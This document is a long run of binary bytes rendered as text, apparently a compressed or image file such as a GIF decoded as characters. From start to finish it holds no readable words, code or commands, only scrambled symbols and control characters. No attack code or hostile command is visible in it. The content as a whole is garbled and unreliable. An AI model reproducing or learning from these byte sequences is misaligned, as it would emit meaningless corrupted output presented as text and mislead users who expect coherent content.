kFqh��Yp�ϻ������ H@�^<1	fi���hl��F�#m���i,��7u�BiIMr��҈J���	��S���,M1��
� �f�<E)@�e�:����>-l@�^k00���G}��
��ԧ�z
oY�S1�L ���W�
 +]��� Q O��O x���Z� "<�Q�*]�m}�N7tC(o�ҙ� H�K������fWxl�p���q���ْ  ;a �m:���q�\dJG�V4�Zs��}�&ƪݲ����J�B�5[�q<��9k��(�Җ'I�&|��1�^�Ɣd���ȇ�I�꩘�������S6����>=Y�F��&�'�I�0��p C��zPސ���H-ʥ�Ԥ��4D��r�4���m��������
F8!��jM6��ˌ�N6t�u��um�
5����9*^��c�'.9�m�{m�r٨ӆ���.3ˎFK �r(r�V ��r+5h�|�Ё�䥭�Ln_?K~�=���'�"E"w���3�Z���k���d�����||�a���D�H�
1L[I�a�p�$��26M�|�{��=Y���-�?=YM�t0�$�#�艞�����ɓ�ޣܫ��o�l&��z���M��*�n�jm�6�DB�t[0�C�B�Ò��N��t��~m�*�%����������C
`Q&G!=^���g?��<>!�-r2��|m�;%����� �4�
E���N�Я���w$W�5{�^��*��>ږo��K�]�>Kb�����`>�Gw ��0�۳ʽ҇���aJ�2k'�?�8��������0�"O"?�WI�����]�2?�n�~5}�N}����:��CB��N�5>e\�N� �OQP��
�B�z�`ox� ������D�DP��	c>�@K>�����>������>��uD��D����!	���b+b��-������)�4kJJ��ʅ1#�#whw��Nh���'޲ݲ�??�����.1������J�����.R,�@n���\�zr��!f�2`h�‱��h�ʕ+K,W�j���B\�2�Y�Rձ?*��e�$0`h�G�@����O�?{�R�
U�
�:���c�����!`Æ�b(���h�2)�E�۷��J�$�`޾e��Ҙ�
�
�*ǥ����UA�?��<���8�:���r 	�#C�$�����PL%-ũ�)����g�R�J�v�P���;{����|��fϤI�c�z�0��y'��vr�J����w��ϯ�7�X���1�h�/�Ev�r.���=�>0=�FEMX�D�h��9�K����*�D�b�@�2��M0�4�!�UrJ+AS�De�U����V8
�d�aVZgPHz��UWW�AQ^EyIe� �c�e��Z:fA*�A��d�E��X�v%��vD���Y
���Ȝ��戞Oݶ�!N�R�n䧟!��p�T����Ĝr�6ǌ3N�@�4�Q�)vѲ]ߕjK91
L;��j;��}��i�J�ׁ7�Sh,`�����Z�t�k�D0J������ ���v��Y����Bn��L4mh�!��Q≅ V�m~�
f��ٕVl�XI���Q@���w5��O|�p�{�A�[�t��F�\N�ٗ��)U�c�\I�-qh�)riq���"c%v^�@ϵ�\I)��6[&t������+xn�j4�8��0�����R*��`�t�xz�pC*����o��ry���j���*��[k��P����w�ҽ�1r`?�0{��1�˃�f���{�]-4(qSK\��sT�(^�犷��IT�үa����9>p*da�A�� �n�Q��yQ\d�$W�1��g��1r��6�T��6�˒h�k4��%F��3�9��kEw�3�\.��o � �7C\kj�2O�! %��MH]�&�XҹFu������lxDx��	�[;����L��!q��@���p�G�����*l��{�a�`N8�֊Z�R��ja+Q!�FW�-��2IE` �K(v-�jg~M�+h��F�5"x~ �y��:ڑ�^�c��}Oc�Ӟ i��`ObZ�K6��N
 �����0�h?��
�B�@0��_(�I���J[����	Y�z�Ü?|�(��2��MeP����6�� �O�u�*nU��a�^8-̡#U ~�+ఄ�VW)Z	C@a�`;���`	�?���.������+XNpb�-y(��P�]%�t�Iq��� #�(Ҍ�j�B���1b�ː�`G�y��i�������zVr�*>��%~�d�ʘb�G�̦Ra)M퇾�b�Z��Ӡ�cKK�A�Y�J83�F'% -����%�V�j8A� &�sL� +r�~�ɟX��,|
���'�͝hXg

g.��L��C#��q�Q��6"���g<�d��DDM�	�I:�|����pP���O�I��F�=�
�wnX��ю����������BlL�E�nZ��J�VQAM��?X�i���/�U�*i�Q����.a�ڴp���Ѫ�0�R�q.q��%Â[�`0�����mm����vVw^;k}�<gMN+��@p8|%�4-�_�j���n�&���*��E�d!ԭa�+�lNrRrդ���������D�I
�Z4d%��)�pѮ� w9zr�VQ�meNv��q��3��a���o	\�
70�Y�O32UBpV��\����*w~i2���ԉ5D Z*�'h�^�h��y}c ]+Ao
���wLU�h�|Q��c�D	������~*�����-�X nH�x趎V�����/-���@Z�7Nq��Ƴ*�C�9%�k[QLO鬸���VĀ��̘���f��c��KpPET�*Y�����H�,�q��m#:o{�ۏ {-��/��J�)���&���V�$�Kg#��*�RN\����$Ar��i�D��T�Z�����V�_�i�Bh/rBM?�I3���|�_��XIu���>���66��3�����k�
�|v�IЁ�t`�bO[Ջf�0����d�ڂ���r_`�<��-�rAZ�6����8��!x�D0^�r�P[;F���x7��J�������,zЫ��|a
�d�K�I����J0F�bF��Mc�������f,��2�)0�Sc�b��Џ��40�@���=e��T�9!R0��V���Xw����Q��i�g�(@A����b���Gz�R�k1�M��7uHu�$BW�`(��_�Cwۡaq�a%��lb�MjGmlW5�`q�Xic'K����9|'?�;��&�G.9f_�
0`P�5 ��Kq
@,BS��d��d��z��zKx	����yLQ�C2�]��;�G|�W{��I���w;6c3}A��u|^b�;��BR	� ��	�p�C}և}���&J�hBEy�4``�h3Wa0�u� ��^�W����ud� BP����ps�V��L�L�(�p�� �"V`vH���h��$ v~���&C�f��&}W!1T���bИ^��
Y�<q�Z�O9f:�@P:yP>��}�P����yV��l�o"E�dR�ȄV�z���o���Z�e8�z��p��fg����I0}-r��pZ�fȕ2	�Br;ȥ�q�\p&Ϸ��yHch�X�����'�3;,i
�8p�p8����p���s����j�B9@�gW1gYR�^��M�?��EW��bQ���C����Olb�t&���،\G-ɘV�AOhi���b�4�Ѷ�v�0��AE��5� �h=�|A�3�Py������؎��1�o򸎊��Yr����[х����1��[��C2��'� ���G`#�HH�I�e;f�9>W�����Iǧ��3��
'�#�}?5Gv� ~!��� XA���i̱c����g 16C�_j�^��bI5��aД���NيM�V�r# Y픕Z)�]9����VL4i�xw�Vk�NnI�py9)VO�"8��zp����Lac�� �DQ�H���"�s�����i���%I���٢�I'����{�)X�ft�19 �&��/S}{��(c;j���q&9 gU�\��΅q3�q@К>�('?)�h�a������nωj�4���WF�����"�cT	��)��U�����w|� �ɞ����*�Rl�U�X�LLw��ٕ��CP7��A �b اmI�ňk&���^�C��n��mp@��0:JA����
���`�	0M�t��� �:����NV��Y�C*H��I2B� �|@r�0&Tb��n6&J�1��&*� pV�溛�5#�	G �W}W�]�Y�YzhC�	�����%*N�C8�L�
8����K^�ݙ �u6ӀjPhc�ŞYC����LΔ���b�V���%��fu�)i�Y:k|Jk�l8�r�u�j�z�����	�	��c��!A�@��!ʫ�0�A�LK�ɴ�2���V��6�HV�
.�
^Ю�ʐg
�Փ]�\J�{���ɤ�J���gP�
l�`IDE}\r��^�8a*��`�V	cZwmy ��! ��}�����By�6%6k���*�����)09�(V#1�%ۺ�+v(�m�r�*��s��m�v�B�6��@��5��M09��}ѳ�P��"���j
_(G{��J���/���G}�LA��Z|b��9K@%����y>�4j};z\������=�&ުd	�|�62���j�*p��2 �:	�*	=#���]���� F�ǯ�ʈ {�ۖTi��� 9���l��v�N��Y���1��z��4I�N#`9פ���t�@VH���WĦ��E��iM�w����*�!AM2�iym�B_�ǫ��X	�檜��[Z��u��·��[��{�x���ѽ�Pcp{᫽Y˭;�f�����{��>?ӵG����d4��f�Z���lk��z�'{h���g@�\��
~�	�a'w{�&���^�~�DL�z8��1���a+���8�iA*l��Zt���77OOIu�gt�`�ʴ�ʈ �@�t�de8��H �wŖ���O���	aˢ��7+LW�0X��b�Р����0�;��Zԗ��*��՛�df�.�ɬeǿ��	��~�3�}L|�袆 Ȃ&��*U�DpJmR�,��룓��c�+��}1�ܑ��f���몮���/h�gЮ���l�iXIVz���q�(���L��A�<��R(���#�8���`�Ey!����2�w5w���<�l5���Oլ��(�J�m|׹�[�˲���U��K���bq]�ƛ�:��8�����%Ѓ���'#"��t��u�[��]	�w1l�}��Ram���ȡ��F*H=hz��V-}���2�2�
h���{۟���㆙��J��h���}39{oR���y['�H�A��$J�d�	���Ex�ι�9����� =,�Z+����Uqƌ�߳X�E'�Ҽm��[h �Ӹ��`L��%�F�a@��D+`�vG�Y�X�(J���m`��x�f���:��"�#�)�S�����<��G��xR���H��='��=�LnR�����>���F��
��^�����J}@}D�{��2�0�t��2�� 皛P��R����&�\�����5r�����/�㡶�����R-@�����B��$\R9ϐ_�6��ߘj���I�h*��V��)���t��W�Z�82L�~��!l�� �*�}���D!\��a\x�����oZ�ƃFq�F� �PqI3��3���`%~�1���S��N�~l�p�L����M�%�q� ���|F|��=��3��p�����zbFe~�gΛ��ɷ�̅�T�	m��BSr�(r�M��ˮ�P��ԃ��2��� ,�����M�������6�K4 �ӑ��1L�X4u�~~��6��Hl n@uEהd��|�-�0OA����W|k#��S��ޠ80`|�Ȟndϳ˫
�S9�ЮP�z�7��g��t/�9>|�H�^����~O%m@%�ǆ�y������f��P	y}+��u.�3]��2��2oK��ȥ ��<�ꚑv+��:T�t񞗥޽�I���}�+0 A��8���xE��q�~�*��#��3_��F6�M��duy��+K�w�_B��6P��;�k���M��Nũ�D�@����BsUM�T�Mܹ�M @zzpp�����0��I����i��!��+���9
�������c��c�����������������
§9��͑cDu���K
�^  G��������>��g=�*�*�����)�P�_A{���J�e�7ρEG�i؈픏e ՙ�#�IG'M�DjE�:�lAӀ�?8��3R�Pp�� ���X�z��J��3��U4W��A�IףN�~[��5m�t��[h�A�Sf��������iu�A��?$x����q�0pS���h���11�j6�B�V"���1�J���n��?&ˎ�#f1?<��[�ߔ2-�s���Ht`����Q�Z��`rJJJ���R2�C�vY�u��1c,j)A��0��'���c���Y���q�s��ᅀ�Db�<q� K���=F
�O��τ ��aC�` :��1I>\tJ<���w��bJ'}�	{׵t]i�%�`8��j�vԒI)U$Kn�UVTr%%�R9��q�a�^���[�A�^?�1�\h�WM~��b$�G	�)VZytЖYXI&ۏ�U�YP  h�)�<�%J�䒰�@[m�N�YL4�[o� ��p1Nz�r�8��{8bJK9& B���뮼��]w7�'K-ќ�.�+|c��j2��(�}���~����8� �9'F����P��@���g�!��:�3h�@�F�PC���C 
(�~6�b$e#��}�=�<4M���I���f�B�ԓ#uUAjD��D�e�ZU�20G���8�Y8���f^���X��g�9��&�E9�aq�)�h���oQۧ�|�(0��`��1DZ� �&��[e�i���n��z*Ht@"	-$����D'����P1���������z�8b������|���^��R3�Fl���߷݆Kɉ��.��l#�@H�ᅜ�!@���C�*��x��� �����"�_#�E���WI�:��cK��T4�Ez�4�AQ��|
�/���)gu�Wc)U����=�n�'\ez�Yrv����{?1\$80��ԩNyJL���g��YA����6���F5�1��%0���mP��m,���o���!!���f���Z���s��	υ��� +����9QX�bw�h�-�NZ㱀�H�z(
��Xw�e(��F�f��x��B�ã��U�u�K_�� �0�m�y���!��ȃŢE�|�u�(���%�A�Zn���H(L_U��%��+���(avJ�-^��L����L�@C@���)gܟM�D	$ ����"5��?�'(� ,�Q#,�j�r����bYU4�)^Rn�A����RqU�Л�q�H�U�  �Q�s��4ɭT��%2Qs\�\{�,�qGmbB
Q�l.�ە�7���u�d�ޑ:�B�(#E
֍IHx#����.�Z�!����*rP��#���I�!���4�Q����8�a�H�ŶǞ�eR�-�#:�� �,�
��>��,JPU�0?,�O-��,��K��LfB ��3�(ZӋ����c&�'NP�2��'���<Tg(еF�M��Y��Ϡ��1{9�6�?dr\�a;��L�|�D=��V��!�'v�[*P�S�'A�;�j;к('�A��%C�\��"ZQge.$Ե�ޣ���>p�鸅:�#`�mQ9�Fa#��3���Saؑb�3��3,�u�Cъ΅�CFd#PM0H ٢��ڳ�%W�dl�2ѤN8ɉ#�M�� ����>��e+T�_W����o�s�d�X �ұ�%�`B�� @c@b�VcL�Up�c�bW&��A���ƨlfvfHq�7C����L�=�M�#q�/��Z�#A\B���Dp�=x��	��n����9�+.C��g]7��}��mh�rq����"ᢍ�@%=/<̛�qu�^@�E 6�j5�vu���5�����c�UA�f��yE-��e��!�I�*�gI�Q���I� �S�i���^@�~ıMru3Aq�j%�x�J�+�)Sƥ��u����g|˸�52�T
x��^. w��8ə:�/���a��
����L�� �[fM�)��w�(Y)($Mڼ�����������S��ܛl)�7|:g��d�� ���6�>�!M��2:�?���I�C���Z^����D�4H]'�8:,�쪯�h���i��~u�u^��U���{�*�;vNv�%LDh� \�A4?ŗM��!k��o��W*�2��̃
�7Vn쳸�.#�Z�c��+WI8Ғ��2M1a����p/-���� mhB+���Y�R0r\�����>�����qm��gN��v�'�=w��#�}t���PE[���'�D�Ќ�_�%P8 T ���	��I����RDaQ�6$�G��&��R_S#rKPM�Qh1��t�v0Vl3w�%0
��l��w�t M�w��Ux�b�?SbxP�>XfJ�s%)�>�zq�W6cW4��va�%ru3�CN�zK��1'�A6�u�@-�$i5yKy	���A�'6�{U�Jp ��]�����A��#�w|�e7r����r�pg�}:B}�p}�g\<~����Pе,5tu~_�0�-�8u�j�(��i�f(ҀH5;�]GS�6�d�R>�j�H�;R\�-0R"�k�J��kwH��v�kCjy���Rav���C�(��@�w�tH�3H�m�t%1#n`Q33(���ߦV�8JK&@��y���D5B�A��7t�UtrLN<�4jVq�3v�U�Gq�T%����ׅ_Fg8M2� m�f��f�	�@Ou8*�U�F1�����B7�t�t�]��
��^��F��^CR� ��F�%HU.��~��s��Q�� ��V_�e#����@���H�0Ie`�(W��(�1y=�Ӂ\*k�ʘwzg�U~� 3e b�'���xq-�x�h���V���?oz>�%^�h�kh��%��ds�	;adtR��_����c>fZ��PYJ ����7����5�]V�g|=&m����Nȷf 1�(Gg�`g�`a<2U���h�')~(��uh���]&�F'Ք��F�aR��6���^��4�]�;�`S�&0��uZ�� �!�NIX���0W���(=�#=%�3 w��C��e�8pwjhZ���7��b"�t�-c��>#�L*cq�b<hy����~iW�)�P(xqo^��w�K�N�zA6dԄFF��5�T�m�o��($�YAyEH	���x�6�v����8��p7���D�+���^)U8�ǵ��~�i��A�ާ��a��i���L03y<��t��i�Ij\�a� r�<f�ē���$՞���)�"� �+Ջ� 1�U�� ��8��C �( ��u��W�&	�o�A�S�ަ>5�
��dy?��|�d��o3�&@�W�!���:�5��AbR�6z?��voj���Z�@zo�3��qEqq��m��%��(���|��Zl�r�`��g��#���	�4+ �_���h�cJ��P��0&��0��&u��~�%��#1����E_D0���i�(���/��:�8���"�
�j�8�#1$�� ��C��h�����3��4��F	�H��h�^h��WTn�%ë��L?fK]q���dLgdtX������7�T�R��5(%�BNC{
㴩Mp�&����Z��s�BD	��\�\t�Q�ڈ���ɸ�)Q���y�n�^���u���yFԩ�@Ei㋧6_]'�Q�hW;@ U�r"��E%����H�C_yw\�C0�d�6K��0�̘���UE�U5Q@���7Vt��j�wI��(y5�i��)�W7pA%�ª��U��]˄F�a{?oyyZk@6s{֊��:�����
�e>:�4`������� Oġ*��C���r��I����9|��;ׯ���é ��땱�I�5�~�p�,̹ e���kƝ��=P; �����E��H�2�CT1��˝����ѝs�Ё5�C .��*�O��p�ř�@;Ö�72A�x��	�%��6�(��Jy':��;�ʫ��U��b혾���%�I�<��^;��i���3���)�$Y!(>f�\2o�L�6�Z�3W�?`����}�����|8`�Y<w��l��� <��
&����F�Iu UH߂�� �M� ��"�0+��� H"u��FN\��Tg����i�$1l��*#�ܟ�. �
��K���]�ŧ�q�I�$cl�g�Y�h���X�"VIὡg�b�~��H�A�?]A^��J����?@������wᅑ�p�Ѷ#�^v7��b��v���	�9�[�C�	8/���7�\ڥ~�s)�}���صK�+ܦ/�0��J��苤��=�t!�l�+ܹeg0��������Z��L���,�k�Ɉop��p���|�Ж���w�h86"�?t�61���l��	z*�ѢT� =@��&o\�{��~�ŀ�$pه%�Y�$UP�A��~�U�&�Lf�Qy�FK�e���r���$�_��}Ҹ��z��	�Ҷ�Χ��ʜ��8<����Q�	{�,<W}��{<Y=.�	GOEi��đ0�]:�x;�<X] 2�����HFE�X�ke}
�[�y��7+\r��u�[���M���{������4 F�����\��Ra ��yT!qa@@L�'��	�3$5�A�4��]��{p�9�u�?yq���z	� �t��o+@D�%�xR�q�8`�V~�X~�Oz���T��J�,q�����sD���͸,YR&#�)RY�i��խ#��&`�I��]��Г]��}���i�j݆$l����H����g��Aw���Ť���!��L�P���m�Yx?�g��꾵[h�$`s`Y�eb@s'�.qћ�$\� T0�F� ������<V�,�PFpX��'��E��)� �� + ��t�&�4JB��A�$`䜱Ț�I~A�Ƅ ����A�~p o_�Eu�-�ғb�0���8����"!�� ��l��3ԕh�)�s��Z�Bm�C=H�����n�D��n�:м%2������Sä{�Nl=�@�n�r�~��]��U��"p~d@NX 
�����`D��h ! jH�?�X��b�H�?F P ���(@]�{  @ ~�O LP�t�N��$`OO ��Uھ f
v ���4���&_�L� ��?�.Z3�~����P�_��a��h����0���Pr�@��t��`	^�	�<�����/����o�a0�{  ����1��K��8�^��ݲC�?y����%��Q��7oR9O����>o0nW#�
�8�5����������Y��-$L�F" �L�XXLF#Y7"�����L?�Fv�YT!�"h�N#�nTFv"T?)�F-�-L�s����{�yn$����X�!�'��X��v7�L'�FC��O�	;(\�K�D�ab�,^Ը��.N�0�"F��04 !�|0�Y$ ��?i���GQ��B�4�A�Xڣ@�P�JU���ժ
r(���ѯ`Ê;���D�^����El�z9 T��Y�-^��8�;h����,IK��bŐ�I�c���ꍛ(� 4�͛�3�����X�"�o�A4���GE���%e�w���%� p`��?����	 1' p0� ����a  �3F��'̟�!l��|�fK�t&�6WP'�+�tЁ9��
Fp���'��|G���ˆ���Ȅ��6�d�H(�&�P+��B3*t�G�1	`ȉ�lp/��H��G3�QMܔ� ;��S���Q�0��S=H%f"Wqe� �eN�暐����faat�@\��qga �u�[|�6�hl��gg�!�c�1�_d��X�������%&X��v�^�f>������-rHoa�f�.�R"k�h# "pNO���߉!Pa,��k�|"�p�7DL�Fl��L�r�	饀L6-��uF �Ķ���J���k"�xr(�헇B�>� 
���r@�"@� ���	3�� asL�d gDFA�	6 !J�6LP�(E0r ��+�8�J�1_<��zܔH��09� }(R��:�T$����W^������i��i�i��gem&�v"�Z�~b���y�ٖ��p�Yq�9��"�F}�d/B�[x�f���V饥���Qn_��n�&���-�� b�ￋa�r'3��wN�ږ���y����G$,؋�@��q����`� ���3��_6��k���"�W
	ρ�{'����)@&�"f��=<�L� �,�J1��Bp�Q(��Q���p�KQ�?��P�Lj4E�J�9����*B]j�Ӡ�&��IjT3��'��5W�[���'/�̈́}����V̴mQ��ۣ3CH a0g��Q8S�*m�)̠����0��a�d�U� �B��+��;�)����N� x�Q	>�!Y(g^����ŀhQ�	W���<�YCʂ-V��XG���6a(���r��N@Ǉ�(]���!9g,�Z�h[��Ց �  �>��a�f��^�0��L�$��H,w���,�b; ����3�	0�� �Ї�oJ��BO++=���'HA2Y�^٠6��&2q�n�a���6La�3)`�f6Ejl.tc�֨R�2���Q��?,�n���f�i�Q)b2�2�� �Df~eV����"�Ĉ:>� F"� �}(�#��R�Z
��t��<fA#�-�x�u�N]+����	*@H1�"�)����tV�Y��m _7  8��+]��\��Db?��oX�>���|� �0��V&�'cp�H���JW$0����Mt�3`
�I�0&NT�L�0p�Ќ&R�IMI)�j]����M�Y�,j��9B��E�*�g^�Y(�{I-����TGA�� !��E�>��@+����j����4���u�E��0�����F��n HTHV�@71_@�=��V�2P���|���xŝ�����H1O0�_�X ������UIGJ�̗rR��3���� "�j�����j5 VY�M`�H�Q]��w�bȫ^_��ם�xҒ^��*AB�I��B`(V)MKJc�2I6���웸b��~�N�"gEx�)�S��[�ޙ�����n�aK���65�U~ �����Ptl
�$�m:aK3��Rtq~�� ^6���v�HC��M��;�p�2Hj�
Vp�e����w�`ӉNT� V4_��8 ���R�Y9]@��u<�����H��2Mt֋W/��o�bL�}u��i����1���E~؀��Z�r��-֙/���a6i���Aa'��4��?^��[M�\p�UK��"����e�]nKj�8L]�S���]��:CJ2d��l5;ZA ����l�6ڂb\���k������T.�$
��F���.&��PīZ�~7� آ�XQ����� 
K0� ���m`BՂ�|��2q����z��+�M�#�aW
R����XB�;	���t��v�"QE���u�{k��	�P��OE��Ϸ��n[|���=AJEP�	{H ������o��m�(y�Ńf�x_�ء�C�Q�o����`�w����|Mp���W赇���hK����'.�1M��W�Z2��f^!gi���3��g�Q}�+�m����g����>�y���ͷ�aWN'7���U1Sh�b��v���j�R���8�fG��p�Sb�iCbKPmI�-4l�i#�Ia� r
2=ƁI�:��V�#�)��VH/�	�%�x?H>�3
ц!
�2,��a2�m�#!E���'�T8:�3�pp@0v596{��X��{J!&�&p��5��ƗNߧB|�}sh7\S�"��N^�)�3~֗tF~�gB"�}�e�DP�Z��r��f�\�PQ�\�d\5��! ���b�F_�`{p6�>>xw��=�?`hTi��@� �8 @l�XUX�4�|��6_0tе@4p � .2eU������{Wj�`�!�x��2��(A�vFp��A�*a"�����"q1�b-�L9Q�9�b�%�ąt�$��_�~�;<���@*� >�Xd�{����Yk�&�ui�r�E��py2(�BWZ��frX,wg�tP��%P�2[y�	E�'e�1��B\)�~�X,�ry��8sFsV�� $! k�P��A���
�8��,���/�-��Rt���,��Qְiە	�x��"4P��\)8�g�L�p @�]� ��L �iWF��I J!!K���V���X����C	�7 �#�aUrz��iP�R��,�~u@���1o��c
T�b��@֑��r��7��|frc!N#���b)ÇB��}ve>y��wr�ae����E�p�gq��AT�/�|O	���d ��s_�F@ΐ+�V-@d�_�uCR�:��	��
�RDOu�@I� vP -d`s"
*j0/
͢F� 
8*.��o`,U�p�]�JjEg=�C/� �:S� �o� �^`�#aUy?�	��[*�I��	H�a��70V�6Vߦ�kD xj��ao��霷'd��� ��v�z�&ro�p�b�G��|��O�'qa6�q~�[H���		�Q7�)O�1��B[�b*3DC�4��ş��roSqnө�HE�E��O�2@:��Q��Q��� 8"sSi:>h��pW�����j��k9�t�3_��Q� 4 �5$��-��_��j��,T�0���Rz�؁�$�� ����I2>2�I��	�F�Xmh�	0�ha�=B
Tg
2V��	P>��a�#� C�W0�$H�+�����*;��*��f�c��f�D6���A���d��Nv��G��g����e�����e�� �'f��qu �W|��(��o�r�ӓ���!G�f��Ov�D���\u�U΅
��
vpkFPv�s
�@  #
��`� S���U��͒T�fJuu|U�r
�;˶vm�:+�Ā]���-?@4�t�&�4�v�+����.�A��D��+��0x>��Vh�X��BUx�I,�KKk,�(�(�`=�y�0�nI��D�&k��9�+˛��L
{1���ʑ9������c�
�)ɒ��p&Tem!*�h(o�|F;N��BQ��)CV�@��{�J��!��Z��[t�q�9�m6�A4j;�17�b!��B��� ��	"w{� 6 T�J��ی8%+��q�ᚕhԌ�� �/����u4�� ����@����svPO�QL	�B ��p��� ��娹#b�CV�f2ۦE��aĲ<�x��a��T��M�/�0X2��#��{�۽p0�;SHz���P���駀j������L�dY���09FK��j�������||�~����ђ%G�e[�?8KP1��r�e`����D�»�~��D��c�C��k:����c��t2̳@�;^����_zD K�<�@Tu2m�3!`���`�Em+�]�����jP�I�b	p�|7_��	K���F1��vn�=��J/B mA�y����a:�m��+v� i0Ȅ���7�G!#0��3���4�9�	o7gQX"{K�%���*�����{<K�`���	���ʫ6,��}�Nn�t�B���	�C����������Y�f�JC���>�&��o�*TYs�a��*:�/��c�M̣�cw��x�z
��@�b��)�t�
�2�<�� C ̒+FU �ŦKjK`��=ؤ��.�r������G��
��wB0 �b�i�]�a�$F�Wy���aë��`Ap��ɍ�� M@c/ jUJ53��)���M������ |zs�%�D}�4��J�ԣ��׳P�&@�ra=�\��w��e���\|>ɩ��M�dH����Y���o��m�Z�w����#�����Ԓ@�̖�`I��F
������m�[k΁^�1�c^����snU-���h�@��_`��k��� ��ڠk��v���;�#i� x5�l!��Xan!0�m�b�"�T0T�8g���1��A� �2fL�=�?�_0C�;�y�� >ƾ�Mϙ�C��H�߅
���}��Yq��b͇����􂌈���r�Cb˓��CkADG��~[A��P;���@$�w\t��������0�X��#2{�ߠ�ASL0� @���S��TýG�P�c���� ����`Q��l�Sd�h@RE��N�!���@uU��e��k�MG��m63�T >a ��VB�����( �A a{ >3�	\���L��yĲy���Y����������bad��������ْ�j[ɷ�n���[�ǵu��h}�p�Y=��o�6*W��y�Ş~c!�&z��+.��"�!�c�23�`ws�%ذ(XS�y�9�\n	�Z惐�� ��G) �P�+ �\���	�a��Q�/��Ɲy+��)�h �O�m�Ґ�_����VG}�E/l�co�η�-@�*,;!0���� E������Ɛ`! �	��t�%��y<O:S05���.ML�ߟ�� .ꤞC�n7�N�
�T�ʕ
�>��@�DK������>&����G����������Y��Y���5���8����55Y+-�'��$�6XH�%��bY?Y?41.)���������_�4��j����a� "Hp�}��)��!>4� FAQ�����X���0a ��k�*�+W�l��²I�!C��A��O8s��0������ѣ�2E�4�6":!& \՚ �
�~U1��ٳz�P{�J9�mK��[x�:�(��I|]�җR`/� �I�ǀ���g�bL&>1�I��D��DZT�hF�q���Ȃ�ʞM�6�]�zQ���wJ߈X���cʒ;�m9��l˖����?=,7	#�}���B�.�-T�G���%V�.n�z��G�?�"�saԁ0֨�?��6�	
(4��Z�4�$��ӆ3mԇ5	Q����5A������
]Y�=x֍c�qZj��lw�%"q�edmm套'�uR��9��N���c���MZI��U�jK8B�ig��	�>l��p����Ђ������$R�E+�:�s�!��r$8��s�I9����=�]�(�X��Fz� �u�hw�_y����B�݃�����a�Nu,@U�ұ��n{���'M@!�j"�b�t��\�"���G1�u�_���We�ֹH)׺Eʙ���ui
e��楖�)�Wb��ҙ ���"��Fpj�9�ٚ�6찁-��`�)e�Ŕp!�4 (�TS�$�����補��H=��j�'�W�=�(䩧���Bϣ�
����
���Z�B��,�w���@0�28K\8\�zj�R¡SN�&-"��"(u��
RM����i��Xc��#�l�y���>
�{Iٯ�� ��(Yv�`�����_
����vp�e��&$��0� �	n�ú���ꪷ���l�q�8L1�Z(36,��*;J�PBA|4�C
,�OC�����~�=�W?�ҧ*M��A�Z���'=u��ܙ K�
��J�W+�(a#����,ۖ�E���'\HC��"��mn���܀P#p�odћ�z䷻��t��K�(w%P(���g2�/zpq%<!f0�9�L�xD�0a�^��a]
8�]Ẋ����|�ilc(�S�u�jd����grT �:���1�\�y��>�w�}�gg,���=��<�h��x�:��:ţ���s ��$?�E���>�@h�fb��9R��Q]�G����/x�b�� F>:�X H����o�Q��uAw����(<�&&��kR�7Q�k0��c�ϸ�s���T�הN�ДM*$D�X�b���$�xHBj���H2�82���|N�)5`�ށg[�A�T�sx�y�<��=���gh�cжP�g�/�#B��銏�� I�O8�{ٱY�O8�C�CDHI�O�MkK�
m)p��� !�  ,    ��  ��&�,,��<���<��&m ����c�9��
��c��>�D>�m����������������õ��&���ɋc�,�c��
�ί**������*���g�=��g*����������� 6x`o��~�j����K�&\J����#2.��ƍS�C@r$ɒ��	�a��0/�dq�fG�#(T�S�g�k�bp�Sg�*ȠDI����I*5�U1\�qA�BƜ4tX$t��?I2dK�h��K����
��Rv�)��ݾSӺU;'+&��Dcǐ7H&A�r���.o`���?�;Kv�O�i,X�y�R�	�Ў���9�!/��=�1�.E���	��q��JA�L����Bү;
6R0�݅!�L����H��>�y�ë����նmݾ-��?�y�xS�A���M�*4B6�`@T�8�5�L���"��
8H��hX��W �(�)�T҉4��Ҍƍ8ʴHG1�t�:iPBPTO1(���W(��6�[V%��V[u�QXaU0PO�E��n�eWRt�1W�o�W^o��RlũV^��5lP�h��&�e�u��j��v����f蠋�F��͖Y�Δ��l���wߡj��ݢp��W
'�PS�(��o��3F���1���$��7	$�����(��&�0#M&��WMq��_7R�_� H�7
(�=�k.>�c��f��f�a�y�B}�E�"��QH)��ѿdSLĄ�>-�8�":yx�O�`��Q�0C@�ASQF5��X�p�uy��`��_mݕ�TT�Y��y���Rt��yN��96�e���X��j�q&)h�2JiՑR]�"�f*�f�	z5נ	�]"�b�Cn��ZL3�+��r�)�`�G R�*G$3j�,+L.��'��:S���x�M�ǳ����&�es-:���m����߸㞫���$�����>!��� 88�P�Y��;��~0e�B����3�����M�S $O^��^��B�X���R¼�Z�W���-r��.<&�V�\fRp�u3_j���w�K^Τ���'�B����4�PN�Z���Fa�jV�ԥ&%����Sc�`w��D�j;����ZQ�h0:����@�E�7&��-$q6H���=䍨g���<�2�mj���A�Y�s^���bt�˖���.f��p�8P'�ՙ�A�c�($�E��]�xHDz�/��x-"���a<��#�Xf� ��1JO&���Y�PC�ГH�@	�9�Ȭ��h)���^����/T���Ǘ>��v��+��?*�l��<�RЗ4��	�����Ij̠���H-�l����VA2j;B�a�g�_��;���� ����f���8 ΂�jK�� 9zVnX�;�ޓ,g�����N>a.zC@]���E�nQ	JЄڵ�3Z�AH��;6�1^y�@�����)IIʆ��� x�3b
S6Ĕ/�NuZә��P��z��lȡH���� 9�a�P(CTU��E�J�u�3�`���b�E���.�
g���`�)����h��*�ru�l�k\�׽:��s�k^+X��]�G	H��6�M7n�&%��
� :�Հf7�YͶ�� �lD�M6���Zd�v�ab�9R��Y��ńf�=hC͵P������(�~�Ƈ�^ �G�>Ļ:
i�&��v�"�DhBM&�~q$�/IrdH-b'c�$�pB� �����̢䔡��!	(��2+iR����+])��r���*۴X��|J/���)Mi�T�<E�MM��䚟���fZ���ԊI�4�����ض�x;^�8m��"�3ȟ͡	5�CC�X9��#|�8�J��NƲ��E9�go&���+�#?�=]D-�[��v�d�\�DBk�b>T`;7�c�����g<��z_1�4�����&hX�:@iDb��Q{��
